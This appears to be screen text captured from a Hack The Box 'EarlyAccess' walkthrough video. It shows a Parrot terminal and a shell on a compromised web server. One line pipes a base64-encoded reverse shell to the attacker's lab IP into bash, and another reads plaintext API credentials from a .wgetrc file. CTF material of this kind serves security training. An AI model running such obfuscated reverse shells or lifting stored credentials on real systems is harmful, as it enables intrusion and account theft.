 Applications Places System Fri Feb 11, 19:29
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYx | base64 -d | bash
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/earlyaccess/src]
└──╼ [★]$ ssh api@10.10.11.110
api@10.10.11.110's password:
Permission denied, please try again.
api@10.10.11.110's password:
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/earlyaccess/src]
└──╼ [★]$ cd ..
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/earlyaccess]
└──╼ [★]$ mv ~/Downloads/nmap www/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/earlyaccess]
└──╼ [★]$
drwxr-xr-x 1 root    root    4096 Feb 11 14:49 ..
lrwxrwxrwx 1 root    root       9 Feb 11 14:49 .bash_history -> /dev/null
-rw-r--r-- 1 www-adm www-adm  220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 www-adm www-adm 3526 Apr 18  2019 .bashrc
-rw-r--r-- 1 www-adm www-adm  807 Apr 18  2019 .profile
-r-------- 1 www-adm www-adm   33 Feb 11 14:49 .wgetrc
www-adm@webserver:~$ cat .wgetrc
user=api
password=s3CuR3_API_PW!
www-adm@webserver:~$ uname -a
Linux webserver 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64 GNU/Linux
www-adm@webserver:~$
[0] 0:sudo  1:sudo-Z 2:bash* 3:less "parrot" 19:29 11-Feb-22